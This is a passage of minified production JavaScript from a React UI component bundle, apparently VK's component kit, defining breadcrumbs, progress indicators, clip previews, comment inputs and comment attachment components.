v=0===h,p=h===e.length-1,f=(0,r.createCancelableEventHandler)(a&&(()=>a(l)));return(0,o.jsxs)("div",{className:d.default.item,children:[!v&&!t&&(0,o.jsx)(i.Icon16Chevron,{className:d.default.chevron,width:16}),(0,o.jsx)(s.Breadcrumb,{...m,onClick:(0,n.combineCallbacks)(u,f),current:p,children:c}),!p&&t&&(0,o.jsx)(i.Icon16Chevron,{className:d.default.chevronReversed,width:16})]})}})},748141:(e,t,a)=>{a.d(t,{BreadcrumbsSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(63108),l=a(754204);const s=(0,n.memo)((function({items:e=3,withAvatar:t}){return(0,o.jsx)(l.Breadcrumbs,{items:(0,i.createArray)(Math.max(e,1)).map((e=>({id:`${e}`,before:0===e&&t&&(0,o.jsx)(r.Skeleton,{width:28,height:28,circle:!0}),label:(0,o.jsx)(r.Skeleton,{width:120})})))})}))},915052:(e,t,a)=>{a.d(t,{Bullets:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(349820);const l=({amount:e,current:t,onChange:a,className:l,bulletClassName:s,formatAriaLabel:d,...c})=>e?(0,o.jsx)("div",{className:(0,i.classNames)(r.default.container,l),...c,children:Array.from({length:e},((e,l)=>(0,o.jsx)(n.Tappable,{hasActive:!1,hoverMode:r.default.bulletHover,className:(0,i.classNames)(r.default.bullet,s,l===t&&r.default.bulletSelected),onClick:()=>a(l),onFocus:()=>a(l),"data-testid":`bullet-${l}`,"aria-label":d(l+1)},l)))}):null},308950:(e,t,a)=>{a.d(t,{ButtonLayout:()=>d});var o=a(474848),i=a(351118),n=a(303800),r=a(285056),l=a(175400),s=a(475050);const d=({className:e,children:t,before:a,mode:d,stretched:c,after:u,...m})=>(0,o.jsxs)(n.Div,{...m,className:(0,i.classNames)(s.default.root,e),children:[Boolean(a)&&(0,o.jsx)(r.Footnote,{className:s.default.before,children:a}),(0,o.jsx)(l.ButtonGroup,{gap:"s",align:"center",mode:d,stretched:c,children:t}),Boolean(u)&&(0,o.jsx)(r.Footnote,{className:s.default.after,children:u})]})},143316:(e,t,a)=>{a.d(t,{CancelSpinner:()=>c});var o=a(474848),i=a(224173),n=a(351118),r=a(220208),l=a(390292),s=a(783856),d=a(550148);const c=({value:e,disableAnimation:t,className:a,children:c,...u})=>((e<=0||e>=100)&&(t=!0),(0,o.jsxs)(r.Tappable,{className:(0,n.classNames)(d.default.root,a),...u,children:[(0,o.jsx)(l.CircleProgress,{Component:s.Overlay,min:0,max:100,size:44,strokeSize:3,value:e,disableAnimation:t}),(0,o.jsx)(i.Icon16Cancel,{width:20,height:20})]}))},333202:(e,t,a)=>{a.d(t,{ChannelImages:()=>l});var o=a(474848),i=a(293116),n=a(336150),r=a(813438);const l=({image:e,count:t})=>{const a=e.width&&e.height?Math.min(72*(e.aspectRatio??e.width/e.height),160):160;return(0,o.jsxs)(i.Image,{src:e.src,widthSize:a,heightSize:72,borderRadius:"l",alt:"",children:[!!t&&t>1&&(0,o.jsx)(n.ContentBadge,{className:r.default.count,appearance:"overlay",size:"s",children:t}),e.overlay]})}},423896:(e,t,a)=>{a.d(t,{ChannelPreview:()=>v});var o=a(474848),i=a(351118),n=a(172656),r=a(724648),l=a(194528),s=a(557992),d=a(354592),c=a(303800),u=a(552292),m=a(59888),h=a(745936);const v=Object.assign((({children:e,header:t,aside:a,className:m,padding:v="m",...p})=>{const f=function(e){switch(e){case"s":return 6;case"none":return 0;default:return 8}}(v),g=t||a;return(0,o.jsx)(n.Group,{header:!!g&&(0,o.jsx)(u.HeaderLayout,{aside:a,children:!!t&&(0,o.jsxs)(r.Flex,{children:["m"===v&&(0,o.jsx)(l.Spacing,{mode:"vertical",size:2}),(0,o.jsx)(s.Header,{size:"large",children:t})]})}),className:(0,i.classNames)(m,h.default.root),padding:"none",...p,children:(0,o.jsx)(n.Group.ExpandedContent,{children:(0,o.jsx)(d.HorizontalScroll,{children:(0,o.jsx)(c.Div,{className:h.default.scroll,mode:"vertical",spacing:f,paddingBottom:f,paddingTop:g?0:f,children:(0,o.jsx)(r.Flex,{direction:"row",noWrap:!0,gap:f,children:e})})})})})}),{Item:m.ChannelPreviewItem})},59888:(e,t,a)=>{a.d(t,{ChannelPreviewItem:()=>h});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(285056),s=a(897118),d=a(412888),c=a(333202),u=a(219678),m=a(645720);const h=({children:e,images:t,subtitle:a,...h})=>{const v=Boolean(t?.length||e);return(0,o.jsx)(s.ContentTappable,{className:(0,i.classNames)(m.default.item,e&&m.default.itemWithChildren),...h,hasHover:!1,hasActive:!1,children:(0,o.jsxs)(r.Flex,{className:m.default.content,direction:"column",justify:v?"space-between":"end",noWrap:!0,children:[Boolean(e)?(0,o.jsxs)(d.TextClamp,{lines:4,TypographyComponent:l.Subhead,children:[!!t?.length&&(0,o.jsx)("div",{className:m.default.textImages,children:(0,o.jsx)(u.ChannelTextImages,{images:t})}),e]}):t?.[0]&&(0,o.jsx)(c.ChannelImages,{image:t[0],count:t.length}),!!a&&(0,o.jsx)(l.Caption,{className:(0,n.getColorClass)("color_text_secondary"),children:a})]})})}},219678:(e,t,a)=>{a.d(t,{ChannelTextImages:()=>r});var o=a(474848),i=a(724648),n=a(293116);const r=({images:e})=>{const t=e.slice(0,2);return(0,o.jsx)(i.Flex,{noWrap:!0,gap:2,children:t.map((({id:e,src:t})=>(0,o.jsx)(n.Image,{size:18,src:t,alt:""},e)))})}},927804:(e,t,a)=>{a.d(t,{ChipAttachment:()=>s});var o=a(474848),i=a(279734),n=a(724648),r=a(546642),l=a(961596);const s=({Component:e="div",TypographyComponent:t,openInNewTab:a,href:s,onClick:d,value:c,after:u,mode:m,...h})=>{const v="secondary"===m;return(0,o.jsx)(t,{Component:e,weight:"3",className:l.default.root,"data-testid":"chip-attachment",children:(0,o.jsx)(i.Link,{href:s,target:Boolean(s&&a)?"_blank":void 0,onClick:d,mode:v?"secondary":"default",...h,children:(0,o.jsxs)(n.Flex,{noWrap:!0,children:[(0,o.jsx)(r.EllipsisText,{children:c}),!!u&&(0,o.jsxs)("span",{className:l.default.nowrap,children:[".",u]})]})})})}},578620:(e,t,a)=>{a.d(t,{ChipsInputCellList:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(744440),s=a(44544),d=a(744892);function c({children:e,hasScroll:t,onKeyDown:a,onInputChange:c,inputValue:u,...m}){const h=(0,n.useRef)(null);return(0,o.jsxs)("div",{className:(0,i.classNames)(t&&d.default.containerScroll),children:[(0,o.jsx)(s.FormItem,{children:(0,o.jsx)(r.ChipsInput,{...m,onKeyDown:e=>{"Enter"===e.key&&e.preventDefault(),a&&a(e)},inputValue:u,onInputChange:e=>{c&&c(e)}})}),(0,o.jsx)("div",{ref:h,className:d.default.scroll,children:t?(0,o.jsx)(l.CustomScrollView,{boxRef:h,children:e}):e})]})}},390292:(e,t,a)=>{a.d(t,{CircleProgress:()=>l});var o=a(474848),i=a(351118),n=a(756260);const r={primary:n.default.rootPrimary,"primary-invariably":n.default.rootPrimaryInvariably,contrast:n.default.rootContrast},l=({Component:e="div",min:t,max:a,size:l,value:s,strokeSize:d,appearance:c,disableAnimation:u,className:m,...h})=>{const v=(s=Math.max(t,Math.min(s,a)))/a*100;return(0,o.jsx)(e,{...h,className:(0,i.classNames)(c&&r[c],m,"vkuiIcon"),style:{width:l,height:l},role:"progressbar","aria-valuenow":s,"aria-valuemin":t,"aria-valuemax":a,title:`${s} / ${a}`,children:(0,o.jsxs)("svg",{className:n.default.progress,fill:"none",width:"100%",height:"100%",children:[c&&(0,o.jsx)("circle",{className:n.default.progressBackground,r:`calc(50% - ${d/2}px)`,cx:"100%",cy:"100%",fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:d,strokeDashoffset:`calc(100% * ${Math.PI}px)`,strokeDasharray:`calc(100% * ${Math.PI}px)`}),(0,o.jsx)("circle",{className:n.default.progressIn,r:`calc(50% - ${d/2}px)`,cx:"100%",cy:"100%",fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:d,strokeDashoffset:`calc(min((100% - ${v}% + ${d}px), ${v?"99%":"100%"}) * ${Math.PI})`,strokeDasharray:`calc(100% * ${Math.PI})`,children:!u&&(0,o.jsx)("animateTransform",{attributeType:"XML",attributeName:"transform",dur:"2s",type:"rotate",from:`0 ${l} ${l}`,to:`360 ${l} ${l}`,repeatCount:"indefinite"})})]})})}},929880:(e,t,a)=>{a.d(t,{ClipPreview:()=>x});var o=a(474848),i=a(482199),n=a(57892),r=a(470704),l=a(908671),s=a(296540),d=a(276288),c=a(21379),u=a(220208),m=a(15978),h=a(285056),v=a(724244),p=a(815138),f=a(412888),g=a(241264);const x=({images:e,title:t,description:a,views:x,date:_,verified:k,muted:C,width:b,...y})=>{const[j,S]=(0,d.useElementSize)(),I=(0,s.useMemo)((()=>(0,c.getCoverImage)(e,S.width)),[e,S.width]);return(0,o.jsx)(u.AspectRatio,{getRootRef:j,className:g.default.root,ratio:.56875,style:{width:b},children:(0,o.jsxs)(u.Tappable,{className:g.default.root,...y,children:[I&&(0,o.jsx)("img",{src:I.url,alt:t,className:g.default.image}),(0,o.jsx)(m.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(u.Gradient,{className:g.default.content,mode:"tint",to:"top",children:[(0,o.jsxs)("div",{className:g.default.title,children:[(0,o.jsx)(f.TextClamp,{TypographyComponent:h.Subhead,weight:"2",lines:2,children:t}),k&&(0,o.jsx)(i.Icon16Verified,{className:g.default.verified})]}),a&&(0,o.jsx)(f.TextClamp,{lines:2,TypographyComponent:h.Paragraph,className:g.default.description,children:a}),Boolean(x||_)&&(0,o.jsxs)("div",{className:g.default.footer,children:[(0,o.jsx)(n.Icon12View,{className:g.default.iconView}),(0,o.jsx)(f.TextClamp,{TypographyComponent:h.Subhead,lines:1,children:(0,o.jsxs)(p.Join,{separator:(0,o.jsx)(v.InterpunctSeparator,{spacing:4}),children:[!!x&&(0,l.formatCount)(x),_]})})]})]})}),C&&(0,o.jsx)(r.Icon24Mute,{className:g.default.iconMute})]})})}},325092:(e,t,a)=>{a.d(t,{CodeCard:()=>c});var o=a(474848),i=a(726519),n=a(351118),r=a(285056),l=a(271036),s=a(662644);const d={default:void 0,primary:s.default.codePrimary},c=({code:e,mode:t="default",label:a,onCopy:c,onCopyFailed:u,copyAriaLabel:m})=>(0,o.jsxs)("code",{className:s.default.root,children:[a&&(0,o.jsx)(r.Caption,{Component:"label",className:s.default.label,weight:"1",children:a}),(0,o.jsx)("pre",{className:(0,n.classNames)(s.default.code,d[t]),children:e}),c&&(0,o.jsx)(l.IconButton,{className:s.default.copy,label:m,onClick:()=>{(0,n.copyTextToClipboard)(e).then(c,u)},children:(0,o.jsx)(i.Icon20CopyOutline,{})})]})},197448:(e,t,a)=>{a.d(t,{Collapsible:()=>s});var o=a(474848),i=a(351118),n=a(697157),r=a(253186),l=a(873024);const s=({getRootRef:e,expanded:t,children:a,minHeight:s,onExpand:d,onCollapse:c,className:u,...m})=>{const[h,v,p]=(0,r.useCollapsibleHeight)(Boolean(t),s),f=(0,n.useExternRef)(e,v);return(0,o.jsx)("div",{...m,ref:f,className:(0,i.classNames)(l.default.container,!t&&l.default.containerCollapsed,u),onTransitionEnd:e=>{p(e),t?d?.():c?.()},style:{...m.style,height:h},"aria-hidden":!t&&!s,children:a})}},253186:(e,t,a)=>{a.d(t,{useCollapsibleHeight:()=>r});var o=a(523417),i=a(296540),n=a(553467);function r(e,t){const a=(0,i.useRef)(null),r=e?"expanded":"collapsed",[l,s]=(0,i.useState)(r);(0,i.useEffect)((()=>{s((t=>{switch(t){case"collapsed":return e?"expanding":t;case"expanding":return e?t:"collapsed";case"expanded":return e?t:"before-collapse";case"before-collapse":return e?"expanded":t;default:return(0,o.expectNever)(t)}}))}),[e]),(0,i.useEffect)((()=>{if("before-collapse"===l){if(a.current){const e=a.current.scrollHeight;a.current.style.height=`${e}px`,(0,n.reflow)(a.current)}s("collapsed")}}),[l]);const d=(0,i.useCallback)((()=>{s((e=>{switch(e){case"expanding":return"expanded";case"before-collapse":return"collapsed";case"collapsed":case"expanded":return e;default:return(0,o.expectNever)(e)}}))}),[]);switch(l){case"collapsed":return[t||0,a,d];case"expanded":return["auto",a,d];case"expanding":case"before-collapse":return[a.current?.scrollHeight??"auto",a,d];default:return(0,o.expectNever)(l)}}},568100:(e,t,a)=>{a.d(t,{CommentInput:()=>h});var o=a(474848),i=a(351118),n=a(303800),r=a(692474),l=a(663844),s=a(981942),d=a(264160),c=a(103296),u=a(17492);const m={top:u.default.beforeTop,bottom:u.default.beforeBottom,middle:u.default.beforeMiddle},h=Object.assign((({getRootRef:e,mode:t="default",before:a,top:r,bottom:s,hideField:c,attachments:h,inlineAfter:v,asideNodesAlign:p="top",sendDisabled:f,hideSendButton:g,sendActionLabel:x,uploadingAttachments:_,onSendClick:k,className:C,sendTooltip:b,sendButtonInsideInput:y,maxLines:j,beforeAvatarSize:S=36,marginRight:I=48,tooltipText:N,paddingMode:w="default",paddingTop:A,paddingBottom:B,...T})=>{const P=!c||void 0===a,R={...y?void 0:{"--vkit_internal--comment_input_margin_right":`${I}px`},...a?{"--vkit_internal--comment_input_before_avatar_size":`${S}px`}:void 0};return(0,o.jsxs)(n.Div,{mode:w,paddingTop:A,paddingBottom:B,className:(0,i.classNames)(u.default.root,C),getRootRef:e,children:[!!r&&(0,o.jsx)("div",{className:(0,i.classNames)(u.default.top,a&&u.default.withBefore,"vkitInternalCommentReplyTargetTop"),children:r}),(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.container,!y&&u.default.containerWithMargin,a&&u.default.withBefore),style:R,children:[(0,o.jsxs)("div",{className:u.default.inputContainer,children:[!!a&&(0,o.jsx)("div",{className:(0,i.classNames)(u.default.before,m[p]),children:a}),P&&(0,o.jsx)(l.CommentInputContentEditable,{...T,mode:t,asideNodesAlign:p,maxLines:j,tooltipText:N,inlineAfter:(0,o.jsxs)(o.Fragment,{children:[v,!g&&y&&(0,o.jsx)(d.CommentInputSendButton,{mode:t,sendTooltip:b,label:x,disabled:f,onClick:k})]})}),P&&!g&&!y&&(0,o.jsx)(d.CommentInputSendButton,{mode:t,className:(0,i.classNames)(u.default.sendOutside,m[p]),sendTooltip:b,label:x,disabled:f,onClick:k})]}),!!s&&(0,o.jsx)("div",{className:u.default.bottom,children:s}),h&&(0,o.jsx)("div",{"data-testid":"comment-input-attachments",className:u.default.attachments,children:h}),_&&(0,o.jsx)("div",{className:u.default.uploadingAttachments,children:_})]})]})}),{Avatar:r.CommentInputAvatar,IconButton:s.CommentInputIconButton,ContentEditable:l.CommentInputContentEditable,UploadingAttachmentProgress:c.CommentInputUploadingAttachmentProgress})},692474:(e,t,a)=>{a.d(t,{CommentInputAvatar:()=>r});var o=a(474848),i=a(220208),n=a(612196);const r=({src:e,fallbackIcon:t,hoverMode:a="opacity",activeMode:r="opacity",focusVisibleMode:l="outside",size:s=36,children:d,...c})=>(0,o.jsx)(i.Tappable,{hoverMode:a,activeMode:r,focusVisibleMode:l,...c,children:(0,o.jsx)(n.Avatar,{size:s,src:e,fallbackIcon:t,alt:"",children:d})})},663844:(e,t,a)=>{a.d(t,{CommentInputContentEditable:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(578392),l=a(220208),s=a(303800),d=a(175400),c=a(783856),u=a(156892);const m={default:void 0,overlay:u.default.rootOverlay,accent:void 0},h={top:"top-right",bottom:"bottom-right",middle:"right"},v=({getRef:e,mode:t="default",value:a,status:v,disabled:p,placeholder:f,inlineAfter:g,asideNodesAlign:x="top",maxLines:_,tooltipText:k,...C})=>{const b=(0,n.useRef)(null),[y,j]=(0,n.useState)(0);(0,n.useEffect)((()=>{const e=b.current;if(!e)return;const t=requestAnimationFrame((()=>{j(e.clientWidth)}));return()=>{cancelAnimationFrame(t)}}),[g]);const S={"--inline-after-width":`${y}px`,..._?{"--comment-input-max-lines":`${_}`}:{}};return(0,o.jsxs)("div",{className:u.default.fieldContainer,children:[(0,o.jsx)(r.TextTooltip,{appearance:"neutral",description:k,placement:"top-start",shown:Boolean(k),disableTriggerOnFocus:!0,children:(0,o.jsxs)(l.FormField,{className:(0,i.classNames)(u.default.root,m[t]),status:v,disabled:p,Component:"label",children:[(0,o.jsx)("div",{"data-testid":"content-editable-input",tabIndex:0,className:(0,i.classNames)(u.default.input,g&&u.default.inputWithPaddingForAfter,_&&u.default.inputWithMaxLines),ref:e,role:"textbox","aria-multiline":"true",contentEditable:!p,style:S,...C,children:a}),!a&&(0,o.jsx)(c.Overlay,{Component:s.Div,placement:"top-left",offset:[1,2],className:u.default.placeholder,paddingTop:8,paddingBottom:8,"data-testid":"placeholder",children:f})]})}),!!g&&(0,o.jsx)(c.Overlay,{centered:!0,getRootRef:b,placement:h[x],className:u.default.inlineAfter,children:(0,o.jsx)(d.ButtonGroup,{gap:"s",className:u.default.afterButtons,children:g})})]})}},981942:(e,t,a)=>{a.d(t,{CommentInputIconButton:()=>l});var o=a(474848),i=a(351118),n=a(271036),r=a(746946);const l=({className:e,label:t,...a})=>(0,o.jsx)(n.IconButton,{className:(0,i.classNames)(r.default.root,e),label:t,noPadding:!0,...a})},264160:(e,t,a)=>{a.d(t,{CommentInputSendButton:()=>c});var o=a(474848),i=a(25917),n=a(351118),r=a(578392),l=a(271036),s=a(38752);const d={default:s.default.sendDefault,overlay:s.default.sendOverlay,accent:s.default.sendAccent},c=({sendTooltip:e,mode:t,disabled:a,className:c,...u})=>(0,o.jsx)(r.TextTooltip,{enableInteractive:!0,appearance:"neutral",...e,children:(0,o.jsx)(l.IconButton,{noPadding:!0,hasHover:"accent"!==t,disabled:a,"data-testid":"send-comment",className:(0,n.classNames)(c,s.default.send,d[t],!a&&s.default.sendActive),...u,children:(0,o.jsx)(i.Icon24Send,{})})})},103296:(e,t,a)=>{a.d(t,{CommentInputUploadingAttachmentProgress:()=>u});var o=a(474848),i=a(224173),n=a(723723),r=a(271036),l=a(996600),s=a(194528),d=a(44544),c=a(65104);const u=({index:e,name:t,progress:a,onCancel:u,cancelLabel:m})=>{const h=String(e);return(0,o.jsxs)(d.FormItem,{id:h,noPadding:!0,top:(0,o.jsxs)(d.FormItem.Top,{children:[(0,o.jsx)(d.FormItem.TopLabel,{children:t}),!!u&&(0,o.jsx)(d.FormItem.TopAside,{children:(0,o.jsx)(r.IconButton,{label:m,onClick:u,size:18,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{className:(0,n.getColorClass)("color_icon_secondary")})})})]}),children:[(0,o.jsx)("div",{className:c.default.in,children:(0,o.jsx)(l.Progress,{"aria-labelledby":h,value:a,height:2})}),(0,o.jsx)(s.Spacing,{})]})}},360020:(e,t,a)=>{a.d(t,{Comment:()=>C});var o=a(474848),i=a(213220),n=a(351118),r=a(296540),l=a(279734),s=a(285056),d=a(373080),c=a(724244),u=a(815138),m=a(14756),h=a(196025),v=a(39182),p=a(226262),f=a(307314),g=a(903266),x=a(101094),_=a(869567),k=a(971884);const C=Object.assign((({comment:e,owner:t,renderAttachments:a,parentOwner:h,onParentOwnerClick:p,onReplyClick:f,afterOwnerName:C,replyActionLabel:b,onOwnerClick:y,onMoreClick:j,moreActionLabel:S,onLikeClick:I,selected:N,verified:w,verificationTooltipProps:A,highlightOwnerName:B,authorizedByUser:T,expandActionLabel:P,formatText:R,formatDateTime:M,actions:L,avatarBadge:O,children:z,likeAriaLabel:F,dislikeAriaLabel:H,verificationAriaLabel:E,badge:V,ownerNameWeight:D,openInNewTab:W,mode:G,...U})=>{const{text:q,date:$,attachments:K}=e,[X,Z]=(0,r.useState)(),Q=z?r.Children.toArray(z).find((e=>(0,r.isValidElement)(e)&&e.type===x.CommentLikedByOwner)):void 0,J=R?.(q)??q;return(0,o.jsx)(v.CommentBase,{"data-testid":"comment",className:(0,n.classNames)(k.default.comment,N&&k.default.selected),owner:t,actions:L,hasHighlightedOwnerName:B,verified:w,verificationAriaLabel:E,verificationTooltipProps:A,onOwnerClick:y,badge:V,ownerNameWeight:D,openInNewTab:W,mode:G,afterOwnerName:C||(0,o.jsxs)(u.Join,{separator:(0,o.jsx)(c.InterpunctSeparator,{}),children:[M?.($)??$,h&&(0,o.jsx)(l.Link,{"data-testid":"comment-reply-parent",mode:"secondary",onClick:()=>{p?.(e)},children:(0,_.getOwnerName)(h,"dat")})]}),avatarBadge:O,...U,children:(0,o.jsx)("div",{className:k.default.contentWrapper,children:(0,o.jsxs)("div",{className:k.default.contentText,children:[(0,o.jsx)(m.ShowMoreText,{"data-testid":"comment-text",lines:6,mode:"block",expanded:X,expandElement:(0,o.jsx)(l.Link,{"data-testid":"comment-expand",mode:"secondary",onClick:()=>{Z(!0)},noUnderline:!0,children:(0,o.jsx)(s.Caption,{children:P})}),children:J&&(0,o.jsx)(s.Footnote,{Component:d.InnerHTML,className:k.default.formattedText,children:J})}),Number(K?.length)>0&&(0,o.jsx)("div",{"data-testid":"comment-attachments",className:k.default.attachments,children:a(K)}),(0,o.jsxs)("div",{className:k.default.info,children:[I&&(0,o.jsx)(g.CommentLike,{likeAriaLabel:F,dislikeAriaLabel:H,comment:e,onClick:I}),Q,f&&b&&(0,o.jsx)(l.Link,{"data-testid":"comment-reply",mode:"secondary",onClick:a=>{f?.(a,e,t)},noUnderline:!0,children:(0,o.jsx)(s.Footnote,{weight:"2",children:b})}),j&&S&&(e.can_delete||!T)&&(0,o.jsx)(l.Link,{"data-testid":"comment-more",mode:"secondary",onClick:t=>{j?.(t,e)},children:(0,o.jsxs)(s.Footnote,{weight:"2",children:[S," ",(0,o.jsx)(i.Icon12Dropdown,{})]})})]})]})})})}),{Action:h.Action,Edit:p.CommentEdit,EditAttachmentAction:f.CommentEditAttachmentAction,LikedByOwner:x.CommentLikedByOwner})},196025:(e,t,a)=>{a.d(t,{Action:()=>h});var o=a(474848),i=a(435485),n=a(224173),r=a(85822),l=a(264593),s=a(351118),d=a(271036),c=a(578392),u=a(128531);const m={edit:i.Icon16PenOutline,delete:n.Icon16Cancel,report:r.Icon16ReportOutline,more:l.Icon16MoreHorizontal},h=({ariaLabel:e,icon:t,className:a,disableTooltip:i,appearance:n,...r})=>{const l=m[t],h=(0,o.jsx)(d.IconButton,{label:e,className:(0,s.classNames)(u.default.action,a),hoverMode:"opacity",activeMode:"opacity",noPadding:!0,...r,children:(0,o.jsx)(l,{})});return i?h:(0,o.jsx)(c.TextTooltip,{placement:"top",offsetByMainAxis:4,text:e,appearance:n,children:h})}},145512:(e,t,a)=>{a.d(t,{AudioAttachment:()=>c});var o=a(474848),i=a(499074),n=a(124660),r=a(351118),l=a(220208),s=a(707864),d=a(250528);const c=({progress:e,duration:t,volume:a,status:c,artist:u,title:m,artistLink:h,trackLink:v,onTogglePlay:p,onProgressChange:f,onVolumeChange:g})=>(0,o.jsxs)(l.Tappable,{className:d.default.root,onClick:p,children:["playing"===c?(0,o.jsx)(i.Icon24PauseCircle,{className:d.default.playPauseIcon}):(0,o.jsx)(n.Icon24PlayCircle,{className:d.default.playPauseIcon}),(0,o.jsxs)("div",{className:d.default.main,children:[(0,o.jsxs)("div",{className:d.default.audioTextInfo,children:[(0,o.jsxs)("div",{className:d.default.audioTitle,children:[(0,o.jsx)("a",{href:h,className:d.default.artistLink,children:u})," — ",(0,o.jsx)("a",{className:d.default.audioLink,href:v,children:m})]}),(0,o.jsx)("div",{className:d.default.durationOrActions,children:(0,r.formatDuration)(Math.floor("stopped"!==c?e*t:t))})]}),(0,o.jsxs)("div",{className:(0,r.classNames)(d.default.sliders,"stopped"!==c&&d.default.slidersShown),children:[(0,o.jsx)("div",{className:d.default.progressWrapper,children:(0,o.jsx)(s.Slider,{value:100*e,onChange:e=>f(e/100)})}),(0,o.jsx)("div",{className:d.default.volumeWrapper,children:(0,o.jsx)(s.Slider,{value:100*a,onChange:e=>g(e/100)})})]})]})]})},48158:(e,t,a)=>{a.d(t,{CommentAttachments:()=>u});var o=a(474848),i=a(351118),n=a(285064),r=a(264120),l=a(734096),s=a(474908),d=a(322562);const c={s:d.default.rootGapS,xl:d.default.rootGapXl},u=({attachments:e,commentId:t,gap:a="s",formatDateTime:u,formatSize:m,onStickerClick:h,onPhotoClick:v,onVideoClick:p,onCustomAttachmentRender:f=()=>null,onDeletePhotoClick:g,onDeleteVideoClick:x,onDeleteDocClick:_,deleteAriaLabel:k,playGifAriaLabel:C,photoLinkAriaLabel:b,stickerAttachmentProps:y,hiddenAttach:j})=>{const S=(0,i.classNames)(d.default.root,c[a]);return j?(0,o.jsx)("div",{className:d.default.hiddenAttach,children:j}):(0,o.jsx)(o.Fragment,{children:e.map((e=>{switch(e.type){case"sticker":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-sticker",onClick:t=>h?.(e.sticker,t),children:(0,o.jsx)(l.StickerAttachment,{sticker:e.sticker,...y})},`sticker-${t}`);case"photo":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-photo",onClick:t=>v?.(e.photo,t),children:(0,o.jsx)(r.PhotoAttachment,{photo:e.photo,deleteActionLabel:k,onDeleteClick:g?t=>g(e.photo,t):void 0,photoLinkAriaLabel:b})},`photo-${e.photo.id}`);case"doc":return(0,o.jsx)(n.DocAttachment,{className:S,doc:e.doc,formatSize:m,formatDateTime:u,playGifAriaLabel:C,deleteAriaLabel:k,onDeleteClick:_?t=>_(e.doc,t):void 0},`doc-${e.doc.id}`);case"video":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-video",onClick:t=>p?.(e.video,t),children:(0,o.jsx)(s.VideoAttachment,{video:e.video,deleteActionLabel:k,onDeleteClick:x?t=>x(e.video,t):void 0})},`video-${e.video.id}`);default:return f(e)}}))})}},526536:(e,t,a)=>{a.d(t,{DeleteButton:()=>s});var o=a(474848),i=a(380977),n=a(723723),r=a(271036),l=a(753696);const s=({getRootRef:e,ariaLabel:t,onClick:a})=>(0,o.jsx)(r.IconButton,{"data-testid":"comment-attach-delete-button",getRootRef:e,label:t,className:l.default.delete,onClick:a,noPadding:!0,children:(0,o.jsx)(i.Icon20Cancel,{className:(0,n.getColorClass)("color_icon_contrast")})})},285064:(e,t,a)=>{a.d(t,{DocAttachment:()=>b});var o=a(474848),i=a(191601),n=a(380977),r=a(351118),l=a(896412),s=a(296540),d=a(723723),c=a(787744),u=a(336150),m=a(578392),h=a(271036),v=a(783856),p=a(728251),f=a(487983),g=a(526536),x=a(83360);const _=new Set(["gif","jpg","jpeg","png"]),k=({ext:e,src:t,href:a,title:i,width:n,deleteAriaLabel:l,onDeleteClick:s,className:d,overlay:h})=>{const p=_.has(e);return(0,o.jsxs)("div",{"data-testid":"comment-attach-doc-photo",className:(0,r.classNames)(x.default.thumb,d),style:{height:128,width:n},children:[(0,o.jsxs)(c.ImageBase,{src:t,alt:i,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:a,rel:"noopener noreferrer",target:"_blank",children:[h,p&&(0,o.jsx)(v.Overlay,{placement:"bottom-right",offset:4,children:(0,o.jsx)(u.ContentBadge,{appearance:"overlay",children:e.toUpperCase()})})]}),s&&(0,o.jsx)(m.TextTooltip,{text:l,placement:"top",children:(0,o.jsx)(v.Overlay,{placement:"top-right",children:(0,o.jsx)(g.DeleteButton,{ariaLabel:l,onClick:s})})})]})},C=({src:e,href:t,deleteAriaLabel:a,playGifAriaLabel:n,onDeleteClick:r,...l})=>{const[c,u]=(0,s.useState)(!1);return(0,o.jsx)(k,{...l,ext:"gif",src:c?t:e,deleteAriaLabel:a,onDeleteClick:r,overlay:(0,o.jsx)(v.Overlay,{centered:!0,"data-testid":"comment-attach-doc-gif-play/pause",onClick:()=>{u(!c)},className:x.default.interactiveOverlay,children:!c&&(0,o.jsx)(h.IconButton,{className:x.default.playGifButton,label:n||"Запустить GIF",children:(0,o.jsx)(i.Icon24Play,{className:(0,d.getColorClass)("color_icon_contrast")})})})})},b=({doc:e,formatSize:t,formatDateTime:a,deleteAriaLabel:i,playGifAriaLabel:s,onDeleteClick:d,className:c})=>{const{title:u,ext:m,date:h,size:v,url:g,preview:_}=e,b=_?.photo?.sizes,y=b?.find((({type:e})=>"x"===e))||b?.[0];if(y){const e=(0,f.getThumbWidth)(128,y.width,y.height);return"gif"===m?(0,o.jsx)(C,{className:c,src:y.src,href:g,title:u,width:e,playGifAriaLabel:s,deleteAriaLabel:i,onDeleteClick:d}):(0,o.jsx)(k,{className:c,ext:m,src:y.src,href:g,title:u,width:e,deleteAriaLabel:i,onDeleteClick:d})}const j=h?a(h)||h.toString():"",S=v?t(v)||v.toString():"";return(0,o.jsx)("div",{className:(0,r.classNames)(x.default.linkDoc,c),children:(0,o.jsx)(p.SecondaryAttachment,{action:{href:g,isExternal:!0},noPadding:!0,attachment:{content:{description:[S,j].filter(Boolean).join(" · "),title:u},icon:"document_outline"},after:d&&i?{key:"doc_remove",tooltip:i,ariaLabel:i,kind:"icon_button",icon:(0,o.jsx)(n.Icon20Cancel,{"data-testid":"doc_remove"}),onClick:e=>{(0,l.cancelEvent)(e),d(e)}}:void 0})})}},364436:(e,t,a)=>{a.d(t,{GraffitiAttachment:()=>r});var o=a(474848),i=a(787744),n=a(623128);const r=({graffiti:e})=>{const{width:t,height:a,url:r}=e,l=(0,n.getGraffitiSizeStyles)(350,t,a);return(0,o.jsx)(i.ImageBase,{alt:"",src:r,loading:"lazy",draggable:"false",...l,keepAspectRatio:!0,noBorder:!0})}},264120:(e,t,a)=>{a.d(t,{PhotoAttachment:()=>v});var 